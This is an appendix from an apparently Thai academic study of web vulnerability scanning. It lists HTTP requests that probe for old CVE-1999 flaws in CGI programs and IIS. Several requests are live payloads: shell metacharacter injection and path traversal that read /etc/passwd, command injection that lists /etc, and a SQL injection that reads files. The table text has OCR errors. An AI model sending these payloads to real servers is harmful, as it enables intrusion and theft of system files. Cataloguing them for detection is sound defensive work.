ตารางที่ ค.2 จุดบกพร่องซีวีอีที่เกี่ยวข้องกับไอไอเอสเว็บเซิร์ฟเวอร์ (ต่อ)

#### **ภาคผนวก ง**

# ตัวอย่างรายการร้องขอข้อมูลเอชทีทีพีเพื่อใช้ในการตรวจสอบจุดบกพร่อง

| หมายเลขซีวีอี            | คำอธิบาย  |                              |                                        |  |    |           |
|--------------------------|-----------|------------------------------|----------------------------------------|--|----|-----------|
| ชีวีอี 1999 - 0021       | Arbitrary |                              | command execution via buffer overflows |  | in | Count.cgi |
|                          |           | (www.count) cgi-bin program. |                                        |  |    |           |
| รายการร้องขอข้อมูล       |           |                              |                                        |  |    |           |
| GET /Count.cgi           |           |                              |                                        |  |    |           |
| GET /cgis/Count.cgi      |           |                              |                                        |  |    |           |
| GET /cgis/count.cgi      |           |                              |                                        |  |    |           |
| GET /cgi-bin/Count.cgi   |           |                              |                                        |  |    |           |
| GET /cgi-bin/count.cgi   |           |                              |                                        |  |    |           |
| GET /cgi-local/Count.cgi |           |                              |                                        |  |    |           |
| GET /cgi-local/count.cgi |           |                              |                                        |  |    |           |
| GET /cgi/Count.cgi       |           |                              |                                        |  |    |           |
| GET /cgi/count.cgi       |           |                              |                                        |  |    |           |
| GET /cgis/Count.cgi      |           |                              |                                        |  |    |           |
| GET /cgis/count.cgi      |           |                              |                                        |  |    |           |
| GET /bin/Count.cgi       |           |                              |                                        |  |    |           |
| GET /bin/count.cgi       |           |                              |                                        |  |    |           |

ตารางที่ ง.1 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0021

## ตารางที่ ง.2 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0066





## ตารางที่ ง.2 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0066 (ต่อ)

## ตารางที่ ง.3 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0067


| หมายเลขซีวีอี                                      | ้คำคลิบาย                                                         |
|----------------------------------------------------|-------------------------------------------------------------------|
| ชีวิอี<br>$1999 - 0067$                            | phf program allows remote command execution through shell<br>CGI. |
|                                                    | metacharacters.                                                   |
| รายการร้องขอข้อมูล                                 |                                                                   |
| GET/cgis/phf.cgi?QALIAS=x%0a/bin/cat%20/etc/passwd |                                                                   |
| GET/bin/phf.cqi                                    |                                                                   |
| GET/bin/phf.cgi?QALIAS=x%0a/bin/cat%20/etc/passwd  |                                                                   |

ตารางที่ ง.3 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0067 (ต่อ)

### ตารางที่ ง.4 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุ<mark>ด</mark>บกพร่องซีวีอี 1999 – 0070



| หมายเลขซีวีคี                              | คำอธิบาย                                                          |
|--------------------------------------------|-------------------------------------------------------------------|
| ชีวีอี 1999 - 0146                         | The campas CGI program provided with some NCSA web servers allows |
|                                            | an attacker to read arbitrary files.                              |
| รายการร้องขอข้อมูล                         |                                                                   |
| GET /campas                                |                                                                   |
| GET/cgi-bin/campas                         |                                                                   |
| GET/cgi-bin/campas?%0acat%0a/etc/group%0a  |                                                                   |
| GET/cgi-bin/campas?%0acat%0a/etc/passwd%0a |                                                                   |
| GET/cgi-bin/campas?%0als%20-IFa%20/etc     |                                                                   |
| GET/cgi-local/campas                       |                                                                   |
| GET/cgi/campas                             |                                                                   |
| GET/cgis/campas                            |                                                                   |
| GET/bin/campas                             |                                                                   |

ตารางที่ ง.5 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0146

### ตารางที่ ง.6 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0172



| หมายเลขซีวีคี                         | คำอธิบาย                                                              |
|---------------------------------------|-----------------------------------------------------------------------|
| ชีวีอี 1999 - 0174                    | The view-source CGI program allows remote attackers to read arbitrary |
|                                       | files via a  (dot dot) attack.                                        |
| รายการร้องขอข้อมูล                    |                                                                       |
| GET /cgi/view-source                  |                                                                       |
| <b>GET</b> /view-source               |                                                                       |
| GET /view-source?///////etc/motd      |                                                                       |
| GET /cgi-bin/view-source              |                                                                       |
| GET /cgi-bin/viewsource?/etc/passwd   |                                                                       |
| GET /cgi-local/view-source            |                                                                       |
| GET /cgi-local/viewsource?/etc/passwd |                                                                       |
| GET /cgis/view-source                 |                                                                       |
| GET /bin/view-source                  |                                                                       |

ตารางที่ ง.7 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0174

### ตารางที่ ง.8 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0191



### ตารางที่ ง.9 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0237



| หมายเลขซีวีอี               | คำอธิบาย                                                     |  |  |
|-----------------------------|--------------------------------------------------------------|--|--|
| ซีวีอี 1999 – 0237          | Remote execution of arbitrary commands through Guestbook CGI |  |  |
|                             | program.                                                     |  |  |
| รายการร้องขอข้อมูล          |                                                              |  |  |
| GET /cgi-local/guestbook.pl |                                                              |  |  |
| GET /cgi/guestbook-cgi      |                                                              |  |  |
| GET /cgi/guestbook.cgi      |                                                              |  |  |
| GET /cgi/guestbook.pl       |                                                              |  |  |
| GET /cgi/guestbookcgi       |                                                              |  |  |
| GET /cgis/guestbook.cgi     |                                                              |  |  |
| GET /cgis/guestbook.pl      |                                                              |  |  |
| GET /bin/guestbook.cgi      |                                                              |  |  |
| GET /bin/guestbook.pl       |                                                              |  |  |
| GET /guestbook              |                                                              |  |  |
| GET /cgi-bin/guestbook.asp  |                                                              |  |  |
| GET /cgi-bin/guestbook.dll  |                                                              |  |  |
| GET /cgi-bin/guestbook.doc  |                                                              |  |  |
| GET /cgi-bin/guestbook.exe  |                                                              |  |  |
| GET /cgi-bin/guestbook.htm  |                                                              |  |  |
| GET /cgi-bin/guestbook.html |                                                              |  |  |
| GET /doc/guestbook.asa      |                                                              |  |  |
| GET /doc/guestbook.tmp      |                                                              |  |  |
| GET /doc/guestbook.txt      |                                                              |  |  |
| GET /doc/guestbook.vbs      |                                                              |  |  |
| GET /~root/guestbook.jsp    |                                                              |  |  |
| GET /guestbook.zip          |                                                              |  |  |
|                             |                                                              |  |  |

ตารางที่ ง.9 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0237 (ต่อ)

| หมายเลขซีวีอี           | คำอธิบาย                                                              |
|-------------------------|-----------------------------------------------------------------------|
| ชีวิอี<br>$1999 - 0260$ | The jj CGI program allows command execution via shell metacharacters. |
| รายการร้องขอข้อมูล      |                                                                       |
| GET /ji                 |                                                                       |
| GET /cgi-bin/jj         |                                                                       |
| GET /cgi-bin/jj.cgi     |                                                                       |
| GET /cgi-local/ji       |                                                                       |
| GET /cgi/jj             |                                                                       |
| GET /cgis/jj            |                                                                       |
| GET /bin/jj             |                                                                       |

ตารางที่ ง.10 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0260

### ตารางที่ ง.11 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0262



| หมายเลขซีวีอี                                  | คำอธิบาย                                                   |  |
|------------------------------------------------|------------------------------------------------------------|--|
| ชีวีอี 1999 - 0264                             | Htmlscript CGI program allows remote read access to files. |  |
| รายการร้องขอข้อมูล                             |                                                            |  |
| GET /cgis/faxsurvey?cat#20/etc/passwd          |                                                            |  |
| GET /bin/faxsurvey                             |                                                            |  |
| GET /bin/faxsurvey?cat#20/etc/passwd           |                                                            |  |
| <b>GET</b> /htmlscript                         |                                                            |  |
| GET /cgi-bin/htmlscript                        |                                                            |  |
| GET /cgi-bin/htmlscript?/////////etc/passwd    |                                                            |  |
| GET /cgi-bin/htmlscript?////////etc/passwd     |                                                            |  |
| GET /cgi-bin/htmlscript?//////etc/group        |                                                            |  |
| GET /cgi-bin/htmlscript?////etc/passwd         |                                                            |  |
| GET /cgi-local/htmlscript                      |                                                            |  |
| GET /cgi-local/htmlscript?//////////etc/passwd |                                                            |  |
| GET /cgi/htmlscript                            |                                                            |  |
| GET /cgi/htmlscript?//////////etc/passwd       |                                                            |  |
| GET /cgis/htmlscript                           |                                                            |  |
| GET /cgis/htmlscript?//////////etc/passwd      |                                                            |  |
| GET /bin/htmlscript                            |                                                            |  |
| GET /bin/htmlscript?/////////etc/passwd        |                                                            |  |

ตารางที่ ง.12 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0264

ตารางที่ ง.13 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0266

| หมายเลขซีวีอี                                      | คำอธิบาย<br>$\curvearrowright$<br>$\iff$                            |  |
|----------------------------------------------------|---------------------------------------------------------------------|--|
| ซีวีอี 1999 - 0266                                 | The info2www CGI script allows remote file access or remote command |  |
|                                                    | execution.                                                          |  |
| รายการร้องขอข้อมูล                                 |                                                                     |  |
| GET /cgi-bin/info2www                              |                                                                     |  |
| GET/cgi-bin/info2www?`(////////ls%20-IFa%20/etcl)` |                                                                     |  |
| GET /cqi-local/info2www                            |                                                                     |  |
| GET/cgi/info2www                                   |                                                                     |  |
| GET/cgis/info2www                                  |                                                                     |  |
| GET /bin/info2www                                  |                                                                     |  |

| หมายเลขซีวีอี                                                                                  | คาครบาย                                                          |  |
|------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|
| ชีวีอี 1999 - 0278                                                                             | In IIS, remote attackers can obtain source code for ASP files by |  |
|                                                                                                | appending ":: \$DATA" to the URL                                 |  |
| รายการร้องขอข้อมูล                                                                             |                                                                  |  |
| GET /global.asa:: \$DATA                                                                       |                                                                  |  |
| GET /index.jsp::\$DATA                                                                         |                                                                  |  |
| GET /*.jsp::\$DATA/                                                                            |                                                                  |  |
| GET/%20UNION%20ALL%20SELECT%20FileToClob('/etc/passwd','server')::html,0%20FROM%20sysusers%20W |                                                                  |  |

ตารางที่ ง.14 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0278

### ตารางที่ ง.15 รายการร้องขอข้อมูลที่ใช้ตรวจสอบจุดบกพร่องซีวีอี 1999 – 0874

